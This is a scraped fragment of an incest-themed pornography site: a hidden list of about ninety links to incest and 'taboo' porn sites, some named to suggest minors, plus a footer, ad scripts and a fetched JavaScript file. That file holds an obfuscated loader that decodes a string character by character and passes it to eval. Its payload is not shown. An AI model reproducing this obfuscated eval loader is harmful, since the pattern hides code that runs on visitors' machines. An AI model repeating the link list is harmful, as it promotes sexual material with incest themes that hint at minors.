<!--<!-- <li><div><a href="https://pornfamily.org/" data-ct="1558760496"><i class="la la-chevron-right"></i> pornfamily</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-right"></i> xnxxfamily</a></div></li><li><div><a href="https://bestrealincestporn.com/" data-ct="1925622226"><i class="la la-chevron-right"></i> bestrealincestporn.com</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-right"></i> HentaiIncest</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-right"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-right"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-right"></i> Dad Sex</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-right"></i> Family Taboo</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-chevron-right"></i> bestincestsex.com</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-right"></i> swingers party tube</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-right"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-chevron-right"></i> best taboo xxx</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-right"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-right"></i> realincestvideos</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-right"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-right"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-right"></i> cuckoldvideotube</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-right"></i> taboo sex</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-right"></i> real swingers tube</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-right"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-right"></i> FamilyIncest.org</a></div></li><li><div><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-right"></i> free incest videos</a></div></li><li><div><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-right"></i> Japanese Incest</a></div></li><li><div><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-chevron-right"></i> muttersohnpornoxxx</a></div></li><li><div><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-right"></i> ActualIncestTube.org</a></div></li><li><div><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-right"></i> sexgeschichteninzest.com</a></div></li><li><div><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-right"></i> realincest.cc</a></div></li><li><div><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-right"></i> pornoincesto</a></div></li><li><div><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-chevron-right"></i> bestincestpornvideos</a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-right"></i> FamilySexVideos</a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-right"></i> incestmoviesxxx</a></div></li><li><div><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-chevron-right"></i> realmomandsonfucking</a></div></li><li><div><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-chevron-right"></i> real mom son sex</a></div></li><li><div><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-chevron-right"></i> schwesterficktbruder.com</a></div></li><li><div><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-chevron-right"></i> bestincestvideos</a></div></li><li><div><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-right"></i> incesteporno.me</a></div></li><li><div><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-right"></i> muttersohnsexxxx</a></div></li><li><div><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-chevron-right"></i> best free taboo porn</a></div></li><li><div><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-right"></i> incesttubexxx.com</a></div></li><li><div><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-right"></i> 4kincestporn</a></div></li><li><div><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-chevron-right"></i> realsonfuckmom</a></div></li><li><div><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-chevron-right"></i> Porntaboofree.com</a></div></li><li><div><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-right"></i> familyxxx</a></div></li><li><div><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-chevron-right"></i> realmomandsonxxx.com</a></div></li><li><div><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-chevron-right"></i> Free Incest Porn</a></div></li><li><div><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-chevron-right"></i> mutterficktsohnxxx.com</a></div></li><li><div><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-chevron-right"></i> vatertochtersex.com</a></div></li><li><div><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-right"></i> swinger movies</a></div></li><li><div><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-chevron-right"></i> inzestporn</a></div></li><li><div><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-right"></i> 4kredditincest.com</a></div></li><li><div><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-chevron-right"></i> real mom and son sex video</a></div></li><li><div><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-chevron-right"></i> momsonporn.cc</a></div></li><li><div><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-chevron-right"></i> bestincesttube</a></div></li><li><div><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-chevron-right"></i> sexualtaboos.com</a></div></li><li><div><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-chevron-right"></i> inzestsexgeschichten.com</a></div></li><li><div><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-chevron-right"></i> puretaboofullvideos.com</a></div></li><li><div><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-chevron-right"></i> mom and son</a></div></li><li><div><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-right"></i> Incest.name</a></div></li><li><div><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-chevron-right"></i> family porn</a></div></li><li><div><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-right"></i> IncestCreampie</a></div></li><li><div><a href="https://realsexmomandson.com/" data-ct="1088209170"><i class="la la-chevron-right"></i> realsexmomandson</a></div></li><li><div><a href="https://realmomsexson.com/" data-ct="1120855112"><i class="la la-chevron-right"></i> real mom sex son</a></div></li><li><div><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-chevron-right"></i> tabooxxx.me</a></div></li><li><div><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-right"></i> RealIncestTube</a></div></li><li><div><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-right"></i> incestsexxx.com</a></div></li><li><div><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-right"></i> momsonsex</a></div></li><li><div><a href="https://incestxxxhere.com/" data-ct="1167483144"><i class="la la-chevron-right"></i> incestxxxhere.com</a></div></li><li><div><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-chevron-right"></i> inzest.me</a></div></li><li><div><a href="https://momsoncreampie.com/" data-ct="1217082649"><i class="la la-chevron-right"></i> momsoncreampie.com</a></div></li><li><div><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-chevron-right"></i> amateur swingers tube</a></div></li><li><div><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-chevron-right"></i> realincest.pro</a></div></li><li><div><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-chevron-right"></i> 4kredditincestporn.com</a></div></li><li><div><a href="https://daddyporn.cc/" data-ct="1323178926"><i class="la la-chevron-right"></i> daddy porn</a></div></li><li><div><a href="https://sisterporn.me/" data-ct="1328281259"><i class="la la-chevron-right"></i> Sister Porn</a></div></li><li><div><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-chevron-right"></i> incestcreampie</a></div></li><li><div><a href="https://taboosonmom.com/" data-ct="1339689517"><i class="la la-chevron-right"></i> taboosonmom.com</a></div></li><li><div><a href="https://momandsontaboo.com/" data-ct="1341482874"><i class="la la-chevron-right"></i> momandsontaboo.com</a></div></li><li><div><a href="https://incestpornhere.com/" data-ct="1354257698"><i class="la la-chevron-right"></i> incestpornhere</a></div></li><li><div><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-chevron-right"></i> pornoinceste.pro</a></div></li><li><div><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="la la-chevron-right"></i> realincestpornxxx</a></div></li><li><div><a href="https://realincest.org/" data-ct="1388015763"><i class="la la-chevron-right"></i> RealIncest</a></div></li> -->  -->
                        
                    </ul>
                    
                </div>
               
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>momsonporn.org</span>. All models were 18 years of age or older at the time of depiction. Mom Son Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
	    </div>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9807a0942c4f0ea6980440aee23455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://momsonporn.org/js/CwXUblJvZjAJajuwz1KF.js
body_size: 22637
content:
function bkyx(ampnqlq){var dldqmp='Z';var unjt='A';var ytusv=[];var gfbxdzc=new RegExp('['+unjt+'-'+dldqmp+']');var ryyezvl=ampnqlq.split(gfbxdzc);for(var i=0;i<ryyezvl.length;i++){ytusv.push(String.fromCharCode(parseInt(ryyezvl[i],35)/(90)));}eval(ytusv.splice(1,ytusv.length).join(''));}bkyx('[base64]'); 
     